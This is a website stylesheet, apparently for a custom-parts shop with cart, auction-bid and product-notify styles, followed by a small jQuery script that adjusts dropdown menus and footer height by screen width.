}

#menu .nav > li > a {
	color: #d5d6d8;
	cursor: pointer;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	height: 50px;
	letter-spacing: 0.1em;
	margin: 0px;
	padding: 15px 22px 15px 22px;
	text-decoration: none;
	text-transform: uppercase;
	transition: background-color 0.2s ease;
}

#menu .nav > li > a:hover,
#menu .nav > li.open > a {
	background-color: transparent !important;
	color: #e2b58c;
}

#menu .nav .mobile-only {
	display: none;
}

#menu .nav .dropdown-menu {
	background-color: #333333;
	border-top: 1px solid #ca9462;
	padding-bottom: 0;
	font-family: 'Michroma', sans-serif;
	font-weight: 400;
	padding: 0px 0px 0px 0px;
	margin: -20px 0px 0px 20px;
}

.dropdown-menu li > a:hover {
	background-color: #262626;
	color: #ffffff;
	cursor: pointer;
	text-decoration: none;
}

#menu .nav .dropdown-inner {
	display: table;
}

#menu .nav .dropdown-inner ul {
	display: table-cell;
}

#menu .nav .dropdown-inner a {
	border-bottom: 1px solid #4c4c4c;
	clear: both;
	color: #d5d6d8;
	cursor: pointer;
	display: block;
	font-size: 0.8em;
	line-height: 20px;
	min-width: 200px;
	padding: 8px 11px 8px 11px;
	text-transform: uppercase;
}

#menu .nav .dropdown-menu .see-all {
	display: none;
}

#menu .nav .mobile-only {
	display: none;
}

.navbar-brand {
	padding: 0px 0px 0px 0px !important;
}

.navbar-brand img {
	padding: 0px 0px 0px 0px !important;
}



/* Turn on dropdowns */
@media (min-width: 980px) {
	#menu .nav .dropdown:hover .dropdown-menu {
		display: block;
	}
}

/* Resize for Mobile @ 768px */
@media (max-width: 768px) {

	#menu .nav {
		background-color: rgba(24, 24, 24, 0.7);
		padding: 0px 0px 0px 0px;
	}

	#menu .nav > li {
		border-bottom: 1px solid #4c4c4c;
	}

	#menu .nav .mobile-only {
		display: block;
	}

	#menu .navbar-collapse {
		margin-top: 20px;
	}

	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}

	#menu .nav li.dropdown:after {
		padding-right: 30px;
	}

	#menu div.dropdown-menu {
		background-color: rgba(0, 0, 0, 0.1);
		margin-left: 0px !important;
		padding-bottom: 10px;
	}

	#menu .nav .dropdown-inner {
		display: block;
		width: 100%;
	}

	#menu .nav .dropdown-inner a {
		padding: 8px 24px 8px 24px;
		width: 100%;
	}

	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}

	#menu .nav .dropdown-menu .see-all {
		border-bottom: 1px solid #4c4c4c;
		clear: both;
		color: #d5d6d8;
		cursor: pointer;
		display: block;
		font-size: 0.8em;
		line-height: 20px;
		min-width: 200px;
		margin: 0px 0px 0px 0px;
		padding: 8px 24px 8px 24px !important;
		text-transform: uppercase;
		width: 100%;
	}
}

@media (max-width: 1228px) {
	header .logo img {
		width: 12em;
	}
}

@media (max-width: 1040px) {
	nav#toolbar .search {
		display: block;
		float: left;
		height: 40px !important;
		width: 100% !important;
	}

	nav#toolbar {
		height: auto !important;
	}

	nav#toolbar .menu {
		background-color: #000000;
		border-top: 1px solid #4c4c4c;
		/*border-bottom: 1px solid #4c4c4c;*/
		display: block;
		float: left;
		width: 100% !important;
	}

	header .logo img {
		margin-top: 12px;
	}
}

/* Mobile Fixes - Hyrograsper */
@media (max-width: 768px) {

	nav#toolbar .search {
		width: 100% !important;
	}

	nav#toolbar .menu {
		display: none;
	}

	nav#menu.navbar {
		background-color: transparent;
		margin: 0px 0px 0px 0px;
		padding: 0px 0px 0px 0px;
	}

	header {
		margin-left: 0px;
		margin-right: 0px;
	}

	header .logo img {
		float: left;
		margin: 0px 0px 0px 0px;
		padding: 9px 0px 0px 0px !important;
		width: 10em;
	}

	header #menu .btn-navbar, header #menu .btn-navbar:hover {
		background-color: transparent;
		background-image: none;
		border: none;
		border-radius: 0px;
	}

	header .btn.btn-navbar.navbar-toggle {
		background-color: transparent;
		background-image: none;
		border: none;
		border-radius: 0px;
		box-shadow: none;
		display: block;
		float: right;
		margin: 0px 0px 0px 0px;
		padding: 20px 30px 20px 20px;
		text-align: right;
		width: 30%;
		-webkit-text-stroke: 1px #000000;
	}

	header .navbar-toggle .ion-navicon {
		color: #d5d6d8;
		font-size: 3.1em;
		margin: 0px 0px 0px 0px;
		padding: 21px 0px 18px 0px;
	}

	header #menu .nav {
		float: none;
		width: 100%;
	}

	#menu .nav > li > a {
		border-bottom: 1px solid #4c4c4c;
	}

	#menu .navbar-collapse {
		border-top: 1px solid #4c4c4c;
		margin-top: 0px;
	}

	#menu .nav .dropdown-menu {
		margin-top: 0px !important;
	}

	#menu .nav .dropdown-menu a,
	#menu .nav .dropdown-menu a.see-all {
		padding-top: 10px !important;
		padding-bottom: 10px !important;
	}

	header ul.social {
		display: none;
	}

	header .full-logo {
		display: none;
	}

	div.banner-container {
		height: auto;
		width: 100%;
	}

	div#slideshow0 {
		display: none !important;
	}

	div.row.nopadding {
		margin: 0px 0px 0px 0px !important;
		padding: 0px 0px 0px 0px !important;
		width: 100% !important;
	}

	#content {
		margin-left: 20px;
		margin-right: 20px;
	}

	ul.home-box li {
		display: block;
		margin: 0px 0px 22px 0px !important;
		width: 100% !important;
	}

	ul.home-box-full .title {
		margin-bottom: 42px;
	}

	ul.subcategory li {
		width: 38%;
	}

	ul.subcategory li.no-thumb {
		margin: 24px 24px 24px 24px;
	}

	label.view {
		display: none;
	}

	label.control-label {
		float: left;
	}

	.tab-content iframe {
		height: 200px;
	}

	.featured-products {
		border-bottom: 1px solid #4c4c4c !important;
		margin-bottom: 30px !important;
		padding-bottom: 30px !important;
	}

	footer h5 {
		text-align: center;
	}

	footer ul {
		text-align: center;
		margin-bottom: 48px;
	}

	footer #footer_mailchimp {
		margin-right: auto;
		margin-left: auto;
		max-width: 75%;
	}

}
/*
@media (max-width: 1352px) {

	header .logo img {
		width: 10em;
	}
	#menu .nav {
		padding-top: 0px;
	}

	#menu .nav {
		padding-top: 30px;
		padding-right: 0px;
		padding-left: 0px;
	}

	#menu .nav > li > a {
		padding: 15px 20px 15px 20px;
	}

	#menu .nav li.dropdown:after {
		margin-right: 0px;
		margin-left: 0px;
	}

	#menu .nav .dropdown-menu {
		margin-top: -3px;
	}

	#menu .nav li.dropdown:after {
		font-size: 0.7em;
	 }

	#menu .nav > li > a {
		font-size: 0.8em;
	}

}

@media (max-width: 1180px) {

	#menu .nav {
		padding-top: 30px;
		padding-right: 0px;
	}

}

@media (max-width: 1080px) {

	#menu .nav {

		padding-top: 0px;
		padding-right: 0px;
	}

}

@media (max-width: 1024px) {

	#menu .nav {

	}

	header .logo img {
		width: 10em;
	}

	header .logo img {
		padding-bottom: 0px;
	}

	#menu .nav {
		padding-top: 9px;
	}

}

@media (max-width: 880px) {



}
*/


/* Responsive Shopping Cart - Desktop */

.cart-table {
	display: table;
	width: 100%;
}

.cart-table th {
	border-bottom: 1px solid #484848;
	font-weight: 300;
	padding-bottom: 12px
}

.cart-table .cart-img {
	border-radius: 4px;
	float: left;
	margin-right: 20px;
	width: 68px;
}

.cart-table input[type='text'] {
	float: left;
	width: 50px;
}

.cart-table .cart-row {
	border-bottom: 1px solid #484848;
	padding-top: 12px;
	padding-bottom: 12px;
}

.cart-table .cart-row button {
	float: left;
	min-width: 40px !important;
	max-width: 40px !important;
	width: 40px !important;
}




/* Responsive Shopping Cart - Mobile */


@media (max-width: 400px) {
	.cart-table .cart-img {
		display: block !important;
		float: none !important;
		margin-bottom: 12px;
		width: 62px !important;
	}

	.cart-table .cart-row input[type='text'] {
		display: block !important;
		float: none !important;
	}

	.cart-table .cart-row button {
		display: block !important;
		float: none !important;
	}

	.cart-table .cart-row button {
		margin-left: 0px !important;
	}
}




/* Error & Success Messages */

.alert {
	border-radius: 0px;
	margin: 0px 0px 0px 0px !important;
	padding: 0px 0px 0px 0px !important;
	width: 100% !important;
}

.alert-success {
	width: 100% !important;
}

.alert p {
	padding: 8px 14px;
}

.alert.alert-success {
	margin: 0px 0px 20px 0px !important;
	padding: 0px 0px 0px 0px !important;
	text-transform: uppercase;
	width: 100% !important;
}

.alert.alert-success a {
	color: rgb(60, 118, 61);
	text-decoration: underline;
	text-transform: uppercase;
}

.alert.alert-danger {
	margin: 0px 0px 20px 0px !important;
	padding: 0px 0px 0px 0px !important;
	text-transform: uppercase;
	width: 100% !important;
}

.alert.alert-danger a {
	color: rgb(169, 68, 66);
	text-decoration: underline;
	text-transform: uppercase;
}


/* Custom Fonts */

@import url('http://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic');
@import url('https://fonts.googleapis.com/css?family=Michroma');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i');
@import url('http://fonts.googleapis.com/css?family=Raleway:300,400,600');
@import url('http://fonts.googleapis.com/css?family=Lusitana:400,700');

@font-face {
    font-family: 'soulmissionregular';
    src: url('fonts/soulmission/soulmission-webfont.eot');
    src: url('fonts/soulmission/soulmission-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/soulmission/soulmission-webfont.woff') format('woff'),
         url('fonts/soulmission/soulmission-webfont.ttf') format('truetype'),
         url('fonts/soulmission/soulmission-webfont.svg#soulmissionregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'LocustResistanceRegular';
    src: url('fonts/locust/cgf_locust_resistance_0-webfont.eot');
    src: url('fonts/locust/cgf_locust_resistance_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/locust/cgf_locust_resistance_0-webfont.woff') format('woff'),
         url('fonts/locust/cgf_locust_resistance_0-webfont.ttf') format('truetype'),
         url('fonts/locust/cgf_locust_resistance_0-webfont.svg#cgf_locust_resistanceregular') format('svg');
    font-weight: normal;
    font-style: normal;
}


/* Review Star Fix */

#review > table > tbody > tr > td > span {
	margin-top: 4px !important;
	height: 18px !important;
	width: 18px;
}


/* Bid General */

.price-title {
	color: #aaaaaa;
	font-size: 0.9rem !important;
	text-align: center;
}


/* Bid History */

#bidhistory {
	cursor: pointer;
}

#bidhistory:hover {
	color: #ffffff;
}

.biderror {
	color: #e2b58c;
	padding-bottom: 24px;
	text-align: center;
	text-transform: uppercase;
	width: 100%:
}


/* Auction Subscribe */

#button-sub,
#button-unsub {
	color: #aaaaaa;
	cursor: pointer;
	display: block;
	font-size: 0.9em;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-align: center;
	text-transform: uppercase;
}


/* Product Notify Modal */

.notify-modal {
	margin-top: 5%;
}

.notify-modal h3 {
	font-size: 1.1em !important;
	color: #ffffff !important;
}

.notify-modal h4 {
	color: #ffffff !important;
	font-size: 1.2em !important;
	padding-top: 9px;
	text-align: center;
	text-transform: uppercase;
}

.notify-modal .ion-android-close {
	color: #ffffff !important;
	font-size: 1.4em !important;
}

.notify-modal .modal-content {
	background-color: #484848;
	text-align: center !important;
}

.notify-modal table td {
	color: #ffffff !important;
	font-size: 0.9em !important;
}

.notify-modal table {
	background-color: transparent !important;
}

.notify-modal table thead td {
	background-color: rgba(24, 24, 24, 0.7);
	color: #ffffff !important;
	font-size: 1.0em !important;
}

.notify-modal .modal-header {
	border-bottom: none !important;
	padding: 6px 15px 6px 15px !important;
}

.notify-modal .modal-footer {
	border-top: none !important;
	text-align: center;
	padding-bottom: 28px;
}

.notify-modal .btn-primary {
	margin: 0px auto;
}

.notify-modal input[type='text'] {
    background-color: #000000 !important;
    border: 1px solid #000000 !important;
	color: #ffffff;
	font-size: 1.2em;
	padding: 8px 10px 8px 10px !important;
	margin: 0px auto;
	width: 320px;
	text-align: center;
}


/* Table Fixes */

#wishlist-row7 {
	border-top-width: 0px !important;
}


/* Full / Empty Content */

p.active {
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	padding: 0px 0px 0px 0px;
	text-align: center;
}

p.active a {
	color: #ffffff;
	text-decoration: underline;
}

p.active a:hover {
	color: #e2b58c;
	text-decoration: underline;
}

p.empty {
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	padding: 32px 0px 32px 0px;
	text-align: center;
}


/* GOA Banner */
.goa-banner {
	background-color: #c62632;
	color: #ffffff;
	display: block;
	margin: 0px 0px 24px 0px;
	padding: 0px 0px 0px 0px;
}

.goa-logo {
	height: 52px;
	margin-right: 20px;
	width: auto;
}

.goa-banner p {
	color: #ffffff !important;
	height: 52px;
	padding: 16px 0px 0px 0px;
}

.goa-banner p b {
	font-weight: 900;
}

.goa-cart-button {
	color: #ffffff;
	cursor: pointer;
	font-weight: bold;
	text-decoration: underline;
	text-transform: uppercase;
}

.goa-cart-button:hover {
	color: #ffffff !important;
	text-decoration: none;
}

@media (max-width: 768px) {
	.goa-logo {
		height: 68px;
		margin-right: 20px;
		padding-top: 12px;
		width: auto;
	}
	
	.goa-banner p {
		color: #ffffff !important;
		height: 82px;
		padding: 12px 14px 0px 0px;
	}
}


/* Slick Slider */

.slider {
}

.slick-slide {
    margin: 0px;
}

.slick-slide img {
    width: 100%;
}

.slick-slide {
    transition: all ease-in-out .3s;
    opacity: .2;
}

.slick-current {
    opacity: 1;
}

.slick-dots li button {
    color: rgb(76, 76, 76) !important;
    background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1 !important;
}

.slick-dots li button:before {
    color: rgb(76, 76, 76) !important;
    opacity: 1 !important;
    padding-top: 12px !important;
}

.slick-dots li.slick-active button:before {
    opacity: 1 !important;
    color: rgb(202, 148, 98) !important;
}

.no-margintop {
    margin-top: 0px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.coppercustom.com/catalog/view/theme/coppercustom/javascript/coppercustom.js
body_size: 954
content:
// Fix Bootstrap dropdown.js - Make parent menu clickable on desktop, expand on mobile or <= 768px

$(window).on("load resize",function() {
	if($(window).width() >= 768) {
	    $('.dropdown-toggle').removeAttr('data-toggle');
	} else {
	    $('.dropdown-toggle').attr('data-toggle','dropdown');
	}
});


// Function to set the height on fly

function autoHeight() {
	$('footer').css('min-height', 0);
	$('footer').css('min-height', ($(document).height() - $('nav#top').height() - $('header').height() - $('.home-boxes').height() - $('.banner-container').height() - $('#content-inner').height() - $('footer').height()));
 }


// onDocumentReady function bind

$(document).ready(function() {
	autoHeight();
});


 // onResize bind of the function

$(window).resize(function() {
	autoHeight();
});



$('#monitor').html($(window).width());

$(window).resize(function() {
    var viewportWidth = $(window).width();
    $('#monitor').html(viewportWidth);
});
